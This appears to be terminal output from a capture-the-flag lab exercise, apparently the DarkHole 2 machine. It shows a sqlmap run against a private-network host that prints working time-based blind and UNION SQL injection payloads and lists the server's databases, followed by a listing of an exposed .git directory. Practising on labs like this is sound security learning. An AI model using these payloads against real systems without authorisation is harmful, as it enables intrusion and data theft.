 (root㉿kali)-[/home/lyh/git-dumper/backup]
# sqlmap -r sql --dbs --batch
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
pers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:41:32 /2022-08-12/
[12:41:32] [INFO] parsing HTTP request from 'sql'
[12:41:32] [INFO] resuming back-end DBMS 'mysql'
[12:41:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5666 FROM (SELECT(SLEEP(5)))zagG) AND 'nfQD'='nfQD
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-5921' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71766b7871,
---
[12:41:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[12:41:33] [INFO] fetching database names
available databases [5]:
[*] darkhole_2
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[12:41:33] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.47.137'
[*] ending @ 12:41:33 /2022-08-12/
config 2021-08-30 13:01 130
description 2021-08-30 13:01 73
hooks/ 2021-08-30 13:01 -
index 2021-08-30 13:14 1.3K
refs/ 2021-08-30 13:01 -
(Ubuntu) Server at 192.168.47.137 Port 80